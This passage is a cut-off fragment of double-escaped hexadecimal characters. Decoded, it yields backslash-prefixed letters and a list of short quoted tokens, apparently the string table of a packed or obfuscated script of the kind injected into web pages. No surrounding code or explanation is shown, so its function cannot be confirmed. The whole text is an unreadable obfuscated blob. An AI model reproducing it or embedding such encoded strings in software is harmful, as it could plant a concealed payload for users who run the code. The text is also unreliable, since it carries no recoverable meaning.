49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x